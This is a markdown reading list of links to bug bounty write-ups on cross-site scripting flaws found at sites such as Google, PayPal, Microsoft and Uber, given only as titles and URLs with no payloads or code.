- [Self XSS to Account Takeover ](https://medium.com/@ch3ckm4te/self-xss-to-account-takeover-72c89775cf8f)
- [Reflected XSS on Microsoft subdomains ](https://medium.com/bugbountywriteup/reflected-xss-on-microsoft-com-subdomains-4bdfc2c716df)
- [The tricky XSS](https://smaranchand.com.np/2020/02/the-tricky-xss/)
- [Reflected XSS in AT&T](https://medium.com/@godofdarkness.msf/reflected-xss-in-at-t-7f1bdd10d8f7)
- [XSS on Google using Acunetix ](https://www.acunetix.com/blog/web-security-zone/xss-google-acunetix/)
- [Exploiting websocket application wide XSS](https://medium.com/@osamaavvan/exploiting-websocket-application-wide-xss-csrf-66e9e2ac8dfa)
- [Reflected XSS with HTTP Smuggling ](https://hazana.xyz/posts/escalating-reflected-xss-with-http-smuggling/)
- [XSS on Facebook instagram CDN server bypassing signature protection ](https://www.amolbaikar.com/xss-on-facebook-instagram-cdn-server-bypassing-signature-protection/)
- [XSS on Facebook's Acquisition Oculus](https://www.amolbaikar.com/xss-on-facebooks-acquisition-oculus-cdn-server/)
- [XSS on sony Subdomain ](https://medium.com/@gguzelkokar.mdbf15/xss-on-sony-subdomain-feddaea8f5ac)
- [Exploiting Self XSS ](https://footstep.ninja/posts/exploiting-self-xss/)
- [Effortlessly Finding Cross Site Scripting inclusion XSSI ](https://medium.com/bugbountywriteup/effortlessly-finding-cross-site-script-inclusion-xssi-jsonp-for-bug-bounty-38ae0b9e5c8a)
- [Bugbounty a DOM XSS](https://jinone.github.io/bugbounty-a-dom-xss/)
- [Blind XSS : a mind Game ](https://medium.com/@dirtycoder0124/blind-xss-a-mind-game-to-win-the-battle-4fc67c524678?)
- [FireFox IOS QR code reader XSS(CVE-2019-17003)](https://payatu.com/blog/nikhil-mittal/firefox-ios-qr-code-reader-xss-(cve-2019-17003))
- [HTML injection to XSS](https://evanricafort.blogspot.com/2019/12/html-injection-to-xss-bypass-in.html)
- [XSS at error page of repository code ](https://medium.com/@navne3t/150-xss-at-error-page-of-respository-code-4fc628892742)
- [XSS like a Pro](https://www.hackerinside.me/2019/12/xss-like-pro.html)
- [How I turned self XSS to stored XSS via CSRF](https://medium.com/@abhishake100/how-i-turned-self-xss-to-stored-via-csrf-d12eaaf59f2e)
- [XSS Stored on Outlook web](https://medium.com/@elmrhassel/xss-stored-on-outlook-web-outlook-android-app-ad4bd46b8823)
- [XSS Bug 20 Chars Blind XSS Payload](https://medium.com/@mohameddaher/how-i-paid-2-for-1054-xss-bug-20-chars-blind-xss-payloads-12d32760897b)
- [XSS in AMP4EMAIL(DOM clobbering)](https://research.securitum.com/xss-in-amp4email-dom-clobbering/)
- [DOM Based XSS bug bounty writeup](https://hacknpentest.com/dom-based-xss-bug-bounty-writeup/)
- [XSS will never die ](https://medium.com/@04sabsas/xss-will-never-die-eb3584081a5f)
- [5000 USD XSS issue at avast desktop antivirus](https://medium.com/bugbountywriteup/5-000-usd-xss-issue-at-avast-desktop-antivirus-for-windows-yes-desktop-1e99375f0968)
- [XSS to account takeover](https://noobe.io/articles/2019-10/xss-to-account-takeover)
- [How Paypal helped me to generate XSS](https://medium.com/@pflash0x0punk/how-paypal-helped-me-to-generate-xss-9408c0931add)
- [Bypass Uppercase filters like a PRO(XSS advanced methods)](https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce)
- [Stealing login credentials with reflected XSS ](https://medium.com/@mehulcodes/stealing-login-credentials-with-reflected-xss-7cb450bf5710)
- [bughunting xss on cookie popup warning ](https://victoni.github.io/bug-hunting-xss-on-cookie-popup-warning/)
- [XSS is love](https://nirmaldahal.com.np/xss-is-love/)
- [Oneplus XSS vulnerability in customer support portal](https://medium.com/@tech96bot/oneplus-xss-vulnerability-in-customer-support-portal-d5887a7367f4)
- [Exploiting cookie based XSS by finding RCE ](https://noobe.io/articles/2019-09/exploiting-cookie-based-xss-by-finding-rce)
- [Stored XSS on zendesk via macros ](https://medium.com/@hariharan21/stored-xss-on-zendesk-via-macros-part-2-676cefee4616)
- [XSS in ZOHO main](https://www.hackerinside.me/2019/09/xss-in-zoho-mail.html)
- [DOM based XSS in private program](https://www.mohamedharon.com/2019/09/dom-based-xss-in-private-program.html)
- [Bugbounty writeup : Take Attention and get stored XSSS](https://medium.com/@04sabsas/bugbounty-writeup-take-attention-and-get-stored-xss-495dd6eab07e)
- [How I xssed admin account ](https://gauravnarwani.com/how-i-xssed-admin-account/)
- [Clickjacking XSS on google ](https://websecblog.com/vulns/clickjacking-xss-on-google-org/)
- [Stored XSS on laporbugid](https://learn.hackersid.com/2019/08/stored-xss-on-laporbugid.html)
- [Leveraging angularjs based XSS to privilege escalation](https://www.shawarkhan.com/2019/08/leveraging-angularjs-based-xss-to-privilege-escalation.html)
- [How I found XSS by searching in shodan](https://blog.usejournal.com/how-i-found-xss-by-searching-in-shodan-6943b799e648)
- [Chaining caache poisining to stored XSS](https://medium.com/@nahoragg/chaining-cache-poisoning-to-stored-xss-b910076bda4f)
- [XSS to RCE ](https://medium.com/@hungrybytes/xss-to-rce-in-e20b2bc55f94)
- [XSS on twitter worth 1120](https://medium.com/@bywalks/xss-on-twitter-worth-1120-914dcd28ee18)
- [Reflected XSS in ebay.com](https://medium.com/@madguyyy/reflected-xss-in-ebay-com-60a9d61e26cd)
- [Cookie based XSS exolpoitation 2300 bug bounty ](https://medium.com/@iSecMax/сookie-based-xss-exploitation-2300-bug-bounty-story-9bc532ffa564)
- [What do netcat -SMTP-self XSS have in common ](https://medium.com/bugbountywriteup/what-do-netcat-smtp-and-self-xss-have-in-common-stored-xss-a05648b72002)
- [XSS on google custom search engine ](https://thesecurityexperts.wordpress.com/2019/07/11/xss-on-google-custom-search-engine/)
- [Story of a Full Account Takeover vulnerability N/A to Accepted ](https://medium.com/@nandwanajatin25/story-of-a-stored-xss-to-full-account-takeover-vulnerability-n-a-to-accepted-8478aa5e0d8e)
- [Yeah I got p2 in 1 minute stored XSS via markdown editor ](https://medium.com/@schopath/yeah-i-got-p2-in-1-minute-stored-xss-via-markdown-editor-7872dba3f158)
- [Stored XSS on indeed ](https://cyberzombie.in/stored-xss-on-indeed/)
- [Self XSS to evil XSS](https://medium.com/@saadahmedx/self-xss-to-evil-xss-bcf2494a82a4)
- [How a classical XSS can lead to persistent ATO vulnerability](https://hackademic.co.in/how-a-classical-xss-can-lead-to-persistent-ato-vulnerability/)
- [Reflected XSS in tokopedia train ticket ](https://visat.me/security/reflected-xss-in-tokopedia-train-ticket/)
- [Bypassing XSS filter and stealing user credit card data](https://medium.com/@osamaavvan/bypassing-xss-filter-and-stealing-user-credit-card-data-100f247ed5eb)
- [Googleplex.com blind XSS](https://websecblog.com/vulns/googleplex-com-blind-xss/)
- [Reflected XSS on error page ](https://noobe.io/articles/2019-06/reflected-xss-on-error-page)
- [How I was able to get private ticket response panel and fortigate web panel via blind XSS ](https://pwnsec.ninja/2019/06/06/how-i-was-able-to-get-private-ticket-response-panel-and-fortigate-web-panel-via-blind-xss/)
- [Unicode vs WAF](https://medium.com/bugbountywriteup/unicode-vs-waf-xss-waf-bypass-128cd9972a30)
- [Story of URI based XSS with some simple google dorking ](https://medium.com/@nandwanajatin25/story-of-a-uri-based-xss-with-some-simple-google-dorking-e1999254aa55)
- [Stored XSS on edmodo](https://medium.com/@matarpan33r/stored-xss-on-edmodo-67b244824fa5)
- [XSSed my way to 1000](https://gauravnarwani.com/xssed-my-way-to-1000/)
- [Try harder for XSS](https://medium.com/@fbotes2/try-harder-for-xss-7aa3657255a1)
- [From parameter pollution to XSS](https://medium.com/@momenbasel/from-parameter-pollution-to-xss-d095e13be060)
- [MIME sniffing XSS](https://www.komodosec.com/post/mime-sniffing-xss)
- [Stored XSS on techprofile Microsoft ](https://medium.com/@kang_ali/stored-xss-on-techprofile-microsoft-d21757588cc1)
- [Tale of a wormable Twitter XSS](https://www.virtuesecurity.com/tale-of-a-wormable-twitter-xss/)
- [XSS attacks google bot index manipulation](http://www.tomanthony.co.uk/blog/xss-attacks-googlebot-index-manipulation/)
- [From Reflected XSS to Account takeover ](https://medium.com/a-bugz-life/from-reflected-xss-to-account-takeover-showing-xss-impact-9bc6dd35d4e6)
- [Stealing local storage data through XSS](http://blog.h4rsh4d.com/2019/04/stealing-local-storage-data-through-xss.html)
- [CSRF attack can lead to stored XSS](https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f)
- [XSS Reflected (filter bypass)](https://medium.com/bugbountywriteup/xss-reflected-xss-bypass-filter-de41d35239a3)
- [XSS protection bypass on hackerone private program](https://medium.com/@bughunter.sec7/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program-8914a31339a9)
- [Just 5 minutes to get my 2nd Stored XSS on edmodo.com](https://medium.com/@ZishanAdThandar/just-5-minute-to-get-my-2nd-stored-xss-on-edmodo-com-fe2ee559e00d)
- [Multiple XSS in skype.com ](https://medium.com/@jayateerthag/multiple-xss-in-skype-com-2-18cfed39edbd)
- [Obtaining XSS using moodle featured and minor bugs ](https://medium.com/@daniel.thatcher/obtaining-xss-using-moodle-features-and-minor-bugs-2035665989cc)
- [XSS on 403 forbidden bypass akamai WAF](https://medium.com/@bughunter.sec7/xss-403-forbidden-bypass-akamai-security-write-up-b341f588efb5)
- [How I was turn self XSS into reflected XSS](https://medium.com/@heinthantzin/how-i-was-able-to-turn-self-xss-into-reflected-xss-850e3d5a2beb)
- [A Tale of 3 XSS](https://gauravnarwani.com/a-tale-of-3-xss/)
- [Stored XSS on Google.com](https://medium.com/@bughunter.sec7/stored-xss-on-google-com-e7ac12f03b8e)
- [Stored XSS in the Guides gameplaersion (www.dota2.com)](https://medium.com/@bughunter.sec7/stored-xss-in-the-guides-gameplayversion-www-dota2-com-775fa9a1889b)
- [Admin google.com reflected XSS](https://buer.haus/2015/01/21/admin-google-com-reflected-cross-site-scripting-xss/)
- [Paypal Stored security bypass ](https://blog.it-securityguard.com/bugbounty-paypal-stored-xss-security-bypass/)
- [Paypal DOM XSS main domain](https://blog.it-securityguard.com/bugbounty-paypal-dom-xss-main-domain/)
- [Bugbounty : The 5k$ Google XSS](https://blog.it-securityguard.com/bugbounty-the-5000-google-xss)
- [Facebook stored XSS](https://buer.haus/2014/06/16/facebook-stored-cross-site-scripting-xss-badges/)
- [Ebay mobile reflected XSS](https://thehackerblog.com/ebay-mobile-reflected-xss-disclosure-writeup/index.html)
- [Magix bugbounty XSS writeup](https://www.rcesecurity.com/2014/04/magix-bug-bounty-magix-com-rce-sqli-and-xara-com-lfi-xss/)
- [Abusing CORS for an XSS on flickr ](https://whitton.io/articles/abusing-cors-for-an-xss-on-flickr/)
- [XSS on google groups ](https://manuel-sousa.blogspot.com/2013/11/xss-google-groups-groupsgooglecom.html)
- [Oracle XSS](http://blog.shashank.co/2013/11/oracle-xss.html)
- [Content types and XSS Facebook Studio](https://whitton.io/articles/content-types-and-xss-facebook-studio/)
- [Admob Creative image XSS](https://bitquark.co.uk/blog/2013/07/19/admob_creative_image_xss)
- [Amazon Packaging feedback XSS](https://bitquark.co.uk/blog/2013/07/03/amazon_packaging_feedback_xss)
- [PaypalTech XSS ](https://www.rcesecurity.com/2013/04/paypal-bug-bounty-paypaltech-com-xss/)
- [Persistent XSS on my world](https://whitton.io/archive/persistent-xss-on-myworld-ebay-com/)
- [Google VRP XSS in device management](https://sites.google.com/securifyinc.com/vrp-writeups/gsuite/bookmark-xss-device-management)
- [Google VRP XSS](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/xsses)
- [Google VRP Blind XSS](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/blind-xss)
- [WAZE XSS](https://sites.google.com/securifyinc.com/vrp-writeups/waze/waze-xss)
- [Referer Based XSS](https://medium.com/@arbazhussain/referer-based-xss-52aeff7b09e7)
- [How we invented the Tesla DOM XSS](https://labs.detectify.com/2017/07/27/how-we-invented-the-tesla-dom-doom-xss/)
- [Stored XSS on rockstar game](https://medium.com/@arbazhussain/stored-xss-on-rockstar-game-c008ec18d071)
- [How I was able to bypass strong XSS protection in well known website imgur.com](https://medium.com/bugbountywriteup/how-i-was-able-to-bypass-strong-xss-protection-in-well-known-website-imgur-com-8a247c527975)
- [Self XSS to Good XSS](https://medium.com/@arbazhussain/self-xss-to-good-xss-clickjacking-6db43b44777e)
- [That escalated quickly : from partial CSRF to reflected XSS to complete CSRF to Stored XSS](https://medium.com/@ciph3r7r0ll/that-escalated-quickly-from-partial-csrf-to-reflected-xss-to-complete-csrf-to-stored-xss-6ba8103069c2)
- [XSS using dynamically generated js file](https://medium.com/@arbazhussain/xss-using-dynamically-generated-js-file-a7a10d05ff08)
- [Bypassing XSS filtering at anchor Tags](https://medium.com/@arbazhussain/bypassing-xss-filtering-at-anchor-tags-706dde7b8090)
- [XSS by tossing cookies](https://wesecureapp.com/blog/xss-by-tossing-cookies/)
- [Coinbase angularjs dom XSS via kiteworks](http://www.paulosyibelo.com/2017/07/coinbase-angularjs-dom-xss-via-kiteworks.html)
- [Medium Content spoofing and XSS](https://ahussam.me/Medium-content-spoofing-xss/)
- [Managed Apps and music a tale of two XSSes in Google play](https://ysx.me.uk/managed-apps-and-music-a-tale-of-two-xsses-in-google-play/)
- [Making an XSS triggered by CSP bypass on twitter ](https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5)
- [Escalating XSS in phantomjs image rendering to SSRF](https://buer.haus/2017/06/29/escalating-xss-in-phantomjs-image-rendering-to-ssrflocal-file-read/)
- [Reflected XSS in Simplerisk](https://www.seekurity.com/blog/general/reflected-xss-vulnerability-in-simplerisk/)
- [Stored XSS in the heart of the russian email provider](https://www.seekurity.com/blog/general/stored-xss-in-the-heart-of-the-russian-email-provider-giant-mail-ru/)
- [How I built an XSS worm on atmail](https://www.bishopfox.com/blog/2017/06/how-i-built-an-xss-worm-on-atmail/)
- [XSS on bugcrowd and so many other websites main domain](https://blog.witcoat.com/2018/05/30/xss-on-bugcrowd-and-so-many-other-websites-main-domain/)
- [Godaddy XSS affects parked domains redirector Processor](https://www.seekurity.com/blog/write-ups/godaddy-xss-affects-parked-domains-redirector-processor/)
- [Stored XSS in Google image search](https://sites.google.com/site/bugbountybughunter/home/stored-xss-in-google-image-search)
- [A pair of plotly bugs stored XSS abd AWS metadata](https://ysx.me.uk/a-pair-of-plotly-bugs-stored-xss-and-aws-metadata-ssrf/)
- [Near universal XSS in mcafee web gateway](https://blog.ettic.ca/near-universal-xss-in-mcafee-web-gateway-cf8dfcbc8fc3)
- [Penetrating Pornhub XSS vulns](https://www.jonbottarini.com/2017/03/16/penetrating-pornhub-xss-vulns-galore-plus-a-cool-shirt/)
- [How I found a 5000 Google maps XSS by fiddling with protobuf](https://medium.com/@marin_m/how-i-found-a-5-000-google-maps-xss-by-fiddling-with-protobuf-963ee0d9caff)
- [Airbnb when bypassing json encoding XSS filter WAF CSP and auditior turns into eight vulnerabilities](https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/)
- [Lightwight markup a trio of persistent XSS in gitlab](https://ysx.me.uk/lightweight-markup-a-trio-of-persistent-xss-in-gitlab/)
- [XSS ONE BAY](https://whitehatnepal.tumblr.com/post/153333332112/xssonebay)
- [SVG XSS in unifi](https://guptashubham.com/svg-xss-in-unifi-v5-0-2/)
- [Stored XSS in unifi V4.8.12 controller](https://guptashubham.com/stored-xss-in-unifi-v4-8-12-controller/)
- [Turning self XSS into good XSS v2](https://httpsonly.blogspot.com/2016/08/turning-self-xss-into-good-xss-v2.html)
- [SWF XSS DOM Based XSS](https://guptashubham.com/swf-xss-dom-based-xss/)
- [XSS filter bypass in Yahoo Dev flurry](https://guptashubham.com/xss-filter-bypass-in-yahoo-dev-flurry-com/)
- [XSS on Flickr](https://guptashubham.com/xss-on-flickr/)
- [Two vulnerabilities makes an exploit XSS and csrf in bing](https://medium.com/bugbountywriteup/two-vulnerabilities-makes-an-exploit-xss-and-csrf-in-bing-cd4269da7b69)
- [Runkeeper stored XSS](https://www.seekurity.com/blog/general/runkeeper-stores-xss-vulnerability/)
- [Google sleeping XSS awakens 5k bounty](https://blog.it-securityguard.com/bugbounty-sleeping-stored-google-xss-awakens-a-5000-bounty/)
- [Poisoning the well compromising godaddy customer support with blind XSS](https://thehackerblog.com/poisoning-the-well-compromising-godaddy-customer-support-with-blind-xss/index.html)
- [UBER turning self XSS to good XSS](https://whitton.io/articles/uber-turning-self-xss-into-good-xss/)
- [XSS on facebook via png content types](https://whitton.io/articles/xss-on-facebook-via-png-content-types/)
- [Cloudflare XSS](https://ahussam.me/Cloudflare-xss/)
- [How I found XSS Vulnerability in Google ](https://zombiehelp54.blogspot.com/2015/09/how-i-found-xss-vulnerability-in-google.html)
- [XSS to RCE](https://matatall.com/xss/rce/bugbounty/2015/09/08/xss-to-rce.html)
- [One payload to XSS them all](https://ahussam.me/One-payload-to-xss-them/)
- [Self XSS on komunitas](https://medium.com/@bughunter.sec7/self-xss-on-komunitas-bukalapak-com-b8a28dce4fbd)
- [Reclected XSS on alibabacloud](https://medium.com/@bughunter.sec7/reflected-xss-on-alibabacloud-com-4e652fcca22f)
- [Self XSS on komunitas bukalapak](https://medium.com/@bughunter.sec7/self-xss-on-komunitas-bukalapak-com-b8a28dce4fbd)
- [A real XSS in OLX](https://medium.com/@paulorcchoupina/a-real-xss-in-olx-7727ae89c640)
- [Self XSS using IE adobes](https://medium.com/@80vul/from-http-domain-to-res-domain-xss-by-using-ie-adobes-pdf-activex-plugin-9f2a72a87aff)
- [Stealing local storage through XSS](http://blog.h4rsh4d.com/2019/04/stealing-local-storage-data-through-xss.html)
- [1000 USD in 5mins Stored XSS in Outlook](https://omespino.com/write-up-1000-usd-in-5-minutes-xss-stored-in-outlook-com-ios-browsers/)
- [OLX reflected XSS](https://medium.com/@abaykandotcom/olx-bug-bounty-reflected-xss-adb3095cd525)
- [My first stored XSS on edmodo.com](https://medium.com/@ZishanAdThandar/my-first-stored-xss-on-edmodo-com-540a33349662)
- [Hack your form new vector for BXSS](https://medium.com/@GeneralEG/hack-your-form-new-vector-for-blind-xss-b7a50b808016)
- [How I found Blind XSS vulnerability in redacted.com](https://medium.com/@newp_th/how-i-find-blind-xss-vulnerability-in-redacted-com-33af18b56869)
- [3 XSS in protonmail for iOS](https://medium.com/@vladimirmetnew/3-xss-in-protonmail-for-ios-95f8e4b17054)
- [XSS in edmodo wihinin 5 mins](https://medium.com/@valakeyur/xss-in-edmodo-within-5-minute-my-first-bug-bounty-889e3da6167d)
- [Stil work redirect Yahoo subdomain XSS](https://www.mohamedharon.com/2019/02/still-work-redirect-yahoo-subdomain-xss.html)
- [XSS in azure devOps](https://5alt.me/2019/02/xss-in-azure-devops/)
- [Shopify reflected XSS](https://medium.com/@modam3r5/reflected-xss-at-https-photos-shopify-com-ea696db3915c)
- [Muliple Stored XSS on tokopedia](https://apapedulimu.click/multiple-stored-xss-on-tokopedia/)
- [Stored XSS on edmodo](https://medium.com/@futaacmcyber/stored-xss-on-edmodo-11a3fbc6b6d0)
- [A unique XSS scenario 1000 Bounty](https://medium.com/@rohanchavan/a-unique-xss-scenario-1000-bounty-347f8f92fcc6)
- [Protonmail XSS Stored](https://medium.com/@ChandSingh/protonmail-xss-stored-b733031ac3b5)
- [Chaining tricky ouath exploitation to stored XSS](https://medium.com/@nahoragg/chaining-tricky-oauth-exploitation-to-stored-xss-b67eaea4aabd)
- [Antihack XSS to php uplaod](https://blog.saycure.io/2019/01/24/antihack-xss-2-php-upload/)
- [Reflected XSS in zomato](https://medium.com/@sudhanshur705/reflected-xss-in-zomato-f892d6887147)
- [XSS through SWF file](https://medium.com/@friendly_/xss-through-swf-file-4f04af7b0f59)
- [Hackyourform BXSS](https://generaleg0x01.com/2019/01/13/hackyourform-bxss/)
- [Reflected XSS on ASUS](https://medium.com/@thejuskrishnan911/reflected-xss-on-asus-568ce0541171)
- [Stored XSS via Alternate text at zendesk support](https://medium.com/@hariharan21/stored-xss-via-alternate-text-at-zendesk-support-8bfee68413e4)
- [How I stumbled upon a stored XSS : my first bug bounty story](https://medium.com/@parthshah14031998/how-i-stumbled-upon-a-stored-xss-my-first-bug-bounty-story-2793300d82bb)
- [Cookie based Self XSS to Good XSS](https://medium.com/bugbountywriteup/cookie-based-self-xss-to-good-xss-d0d1ca16dd0e)
- [Reflected XSS on amazon](https://medium.com/@newp_th/reflected-xss-on-ws-na-amazon-adsystem-com-amazon-f1e55f1d24cf)
- [XSS worm : a creative use of web application vulnerability ](https://blog.compass-security.com/2018/12/xss-worm-a-creative-use-of-web-application-vulnerability/)
- [Google code in XSS](https://websecblog.com/vulns/google-code-in-xss/)
- [Self XSS on indeed.com](https://medium.com/@sampanna/self-xss-in-indeed-com-e0c99c104cba)
- [How I accidentally found XSS in Protonmail for iOS app](https://www.secu.ninja/2018/12/04/how-to-accidentally-find-a-xss-in-protonmail-ios-app/)
- [XML XSS in yandex.ru by accident](https://medium.com/@0ktavandi/xml-xss-in-yandex-ru-by-accident-7e63c692b4c0)
- [Critical Stored XSS vulnerability](https://www.hackerinside.me/2018/11/critical-stored-xss-vulnerability.html)
- [XSS bypass using META tag in realestate.postnl.nl ](https://medium.com/bugbountywriteup/xss-bypass-using-meta-tag-in-realestate-postnl-nl-32db25db7308)
- [Edmodo XSS bug](https://medium.com/@sameerphad72/edmodo-xss-bug-9c0fc9bdd0bf)
- [XSS in hiden input fields](https://portswigger.net/blog/xss-in-hidden-input-fields)
- [How I discovered XSS that affected over 20 uber subdomains](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/)
- [DOM based XSS or why you should not rely on cloudflare too much](https://medium.com/bugbountywriteup/dom-based-xss-or-why-you-should-not-rely-on-cloudflare-too-much-a1aa9f0ead7d)
- [XSS in dynamics 365](https://medium.com/@tim.kent/xss-in-dynamics-365-25c800aac473)
- [XSS deface with html and how to convert the html into charcode](https://medium.com/@ariffadhlullah2310/xss-deface-with-html-and-how-to-convert-the-html-into-charcode-f0c62dd5ef3f)
- [Cookie based injection XSS making explitable with exploiting other vulns](https://medium.com/@agrawalsmart7/cookie-based-injection-xss-making-exploitable-with-out-exploiting-other-vulns-81132ca01d67)
- [XSS with put in ghost blog](https://www.itsecguy.com/xss-with-put-in-ghost-blog/)
- [XSS using a Bug in safari and why blacklists are stupid](https://labs.detectify.com/2018/10/19/xss-using-a-bug-in-safari-and-why-blacklists-are-stupid/)
- [Magic XSS with two parameters](https://medium.com/@m4shahab1/magic-xss-with-two-parameters-463559b03949)
- [DOM XSS bug affecting tinder shopify Yelp](https://www.vpnmentor.com/blog/dom-xss-bug-affecting-tinder-shopify-yelp/)
- [Persistent XSS unvalidated open graph embed at linkedin.com](https://medium.com/@jonathanbouman/persistent-xss-unvalidated-open-graph-embed-at-linkedin-com-db6188acedd9)
- [My first 0day exploit CSP Bypass Reflected XSS](https://medium.com/@alicanact60/my-first-0day-exploit-csp-bypass-reflected-xss-bugbounty-c7efa4bed3d7)
- [Google Stored XSS in payments](https://medium.com/@brs.sgdc/google-stored-xss-in-payments-350cd7ba0d1b)
- [XSS on dropbox](https://www.kumar.ninja/2018/09/xss-surveydropboxcom.html)
- [Weaponizing XSS attacking internal domains ](https://medium.com/@rahulraveendran06/weaponizing-xss-attacking-internal-domains-d8ba1cbd106d)
- [How I XSSed UBER and bypassed CSP](https://medium.com/@efkan162/how-i-xssed-uber-and-bypassed-csp-9ae52404f4c5)
- [RXSS and CSRF bypass to Account takeover](https://nirmaldahal.com.np/r-xss-csrf-bypass-to-account-takeover/)
- [Another XSS in google collaboratory](https://blog.bentkowski.info/2018/09/another-xss-in-google-colaboratory.html)
- [How I bypassed AKAMAI waf in overstock.com ](https://medium.com/@0ktavandi/how-i-bypassed-akamai-kona-waf-xss-in-overstock-com-f205b0e71a0d)
- [Reflected XSS at philips.com](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c)
- [XSS vulnerabilities in multiple iframe busters affecting top tier sites](https://randywestergren.com/xss-vulnerabilities-in-multiple-iframe-busters-affecting-top-tier-sites/)
- [Reflected DOM XSS and clickjacking silvergoldbull](https://medium.com/@maxon3/reflected-dom-xss-and-clickjacking-on-https-silvergoldbull-de-bt-html-daa36bdf7bf0)
- [Stored XSS vulnerability in h1 private](https://www.hackerinside.me/2018/09/stored-xss-vulnerability-in-h1c-private.html)
- [Authbypass SQLi and XSS](https://blog.securitybreached.org/2018/09/09/zol-zimbabwe-authbypass-sqli-xss/)
- [Stored XSS vulnerability in tumblr](https://www.hackerinside.me/2018/09/stored-xss-vulnerability-in-tumblr.html)
- [XSS in google code jam](https://websecblog.com/vulns/reflected-xss-in-google-code-jam/)
- [Mapbox XSS](https://www.mohamedharon.com/2018/08/mapboxxss.html)
- [My first valid XSS](https://medium.com/@nandwanajatin25/my-first-valid-xss-hackerone-f8ba0a7c647)
- [Stored XSS in webcomponents.org](https://websecblog.com/vulns/stored-xss-in-webcomponents-org/)
- [3 minutes XSS](https://medium.com/bugbountywriteup/3-minutes-xss-71e3340ad66b)
- [icloud.com DOM based XSS](https://medium.com/@musabalhussein/icloud-com-dom-based-xss-bugbounty-6f88cb865b18)
- [XSS at hubspot and in email areas](https://medium.com/@friendly_/xss-at-hubspot-and-xss-in-email-areas-674fa39d5248)
- [Self XSS leads to blind XSS and Reflected XSS](https://medium.com/@friendly_/self-xss-leads-to-blind-xss-and-reflected-xss-950b1dc24647)
- [Refltected XSS primagames.com](https://medium.com/@friendly_/reflected-xss-primagames-com-c7a641912626)
- [Stored XSS in gameskinny](https://medium.com/@friendly_/stored-xss-in-gameskinny-aa26c6a6ae40)
- [Blind XSS in Chrome experments Google](https://evanricafort.blogspot.com/2018/08/blind-xss-in-chrome-experiments-google.html)
- [Yahoo two XSSI vulnerabilities chained to steal user information (750$)](https://medium.com/@0xHyde/yahoo-two-xssi-vulnerabilities-chained-to-steal-user-information-750-bounty-e9bc6a41a40a)
- [How I found XSS on amazon](https://medium.com/@codingkarma/how-i-found-xss-on-amazon-f62b50f1c336)
- [A blind XSS in messengers twins](http://omespino.com/write-up-telegram-bug-bounty-whatsapp-n-a-blind-xss-stored-ios-in-messengers-twins-who-really-care-about-your-security/)
- [XSS in microsoft Subdomain](https://medium.com/@sudhanshur705/xss-in-microsoft-subdomain-81c4e46d6631)
- [Persistent XSS at ah.nl](https://medium.com/@jonathanbouman/persistent-xss-at-ah-nl-198fe7b4c781)
- [The 12000 intersection betwenn clickjaking , XSS and DOS](https://samcurry.net/the-12000-intersection-between-clickjacking-xss-and-denial-of-service/)
- [XSS in google collaboratory CSP bypass](https://blog.bentkowski.info/2018/06/xss-in-google-colaboratory-csp-bypass.html)
- [How I found blind XSS in apple](https://medium.com/@tahasmily2013m/how-i-found-blind-xss-in-apple-c890775e745a)
- [Reflected XSS on amazon.com](https://medium.com/@jonathanbouman/reflected-client-xss-amazon-com-7b0d3cec787)
- [How I found XSS in 360totalsecurity](https://medium.com/@tahasmily2013m/i-have-found-vulnerability-in-360totalsecurity-is-reflected-xss-in-3a6bd602bb5a)
- [The 2.5 BTC Stored XSS](https://medium.com/@khaled.hassan/the-2-5-btc-stored-xss-f2f9393417f2)
- [XSS Vulnerability in Netflix ](https://medium.com/@black_b/vulnerability-netflix-cross-site-scripting-xss-d44010142e2c)
- [A story of a UXSS via DOM XSS clickjacking in steam inventory helper](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/index.html)
- [How I found XSS via SSRF vulnerability](https://medium.com/@adeshkolte/how-i-found-xss-via-ssrf-vulnerability-adesh-kolte-873b30a6b89f)
- [Searching for XSS found ldap injection](https://www.nc-lp.com/blog/searching-for-xss-found-ldap-injection)
- [how I converted SSRF to XSS in a SSRF vulnerable JIRA](https://medium.com/@D0rkerDevil/how-i-convert-ssrf-to-xss-in-a-ssrf-vulnerable-jira-e9f37ad5b158)
- [Reflected XSS in Yahoo subdomain](https://www.mohamedharon.com/2018/05/reflected-xss-in-hk-yahoo.html)
- [Account takeover and blind XSS](https://blog.witcoat.com/2018/05/30/account-takeover-and-blind-xss-go-pro-get-bugs/)
- [How I found 5 stored XSS on a private program](https://cybristerboy.blogspot.com/2018/05/how-i-found-5-store-xss-on-private.html)
- [Persistent XSS to steal passwords(Paypal)](https://wesecureapp.com/blog/persistent-xss-to-steal-passwords-paypal/)
- [Self XSS + CSRF to stored XSS](https://medium.com/@renwa/self-xss-csrf-to-stored-xss-54f9f423a7f1)
- [Stored XSS in yahoo and subdomains ](https://medium.com/@ozil.hakim/stored-xss-in-yahoo-and-all-subdomains-bbcaa7c3b8d)
- [XSS in microsoft](https://medium.com/@hacker_eth/xss-in-microsoft-7a70416aee75)
- [Blind XSS at customer support panel](https://blog.hx01.me/2018/05/blind-xss-to-customer-support-panel.html)
- [Reflected XSS on stackoverflow](https://medium.com/@newp_th/reflected-xss-on-stack-overflow-b8366a855472)
- [Stored XSS in Yahoo](https://medium.com/@TheShahzada/stored-xss-in-yahoo-b0878ecc97e2)
- [XSS 403 forbidden Bypass](https://medium.com/@nuraalamdipu/xss-403-forbidden-bypass-write-up-e070de52bc06)
- [Turning self XSS into non self XSS via authorization issue at paypal](https://medium.com/@YoKoKho/turning-self-xss-into-non-self-stored-xss-via-authorization-issue-at-paypal-tech-support-and-brand-3046f52ac16b)
- [A story of stored XSS bypass](https://medium.com/@prial261/story-of-a-stored-xss-bypass-26e6659f807b)
- [Mangobaaz hacked XSS to credentials](https://blog.hx01.me/2018/04/mangobaaz-hacked-xss-to-credentials.html)
